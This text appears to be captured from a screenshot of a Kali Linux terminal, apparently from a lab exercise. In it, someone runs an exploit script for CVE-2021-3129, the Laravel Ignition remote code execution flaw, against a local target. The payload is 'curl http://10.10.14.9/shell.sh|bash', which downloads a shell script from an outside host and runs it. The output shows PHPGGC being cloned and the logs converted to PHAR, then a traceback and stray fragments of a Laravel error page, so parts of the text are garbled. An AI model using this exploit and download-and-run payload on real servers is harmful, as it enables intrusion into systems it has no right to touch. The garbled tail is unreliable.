 ┌──(root㉿kali)-[~/CVE-2021-3129_exploit]
└─# python3 exploit.py http://localhost:8001 Monolog/RCE1 'curl http://10.10.14.9/shell.sh|bash'
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 4100, done.
remote: Counting objects: 100% (953/953), done.
remote: Compressing objects: 100% (368/368), done.
remote: Total 4100 (delta 631), reused 723 (delta 561), pack-reused 3147
Receiving objects: 100% (4100/4100), 574.83 KiB | 1.85 MiB/s, done.
Resolving deltas: 100% (1788/1788), done.
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 174, in _new_conn
conn = connection.create_connection(
Possible typo $informat
Did you mean $informations ?
Stack trace Request App User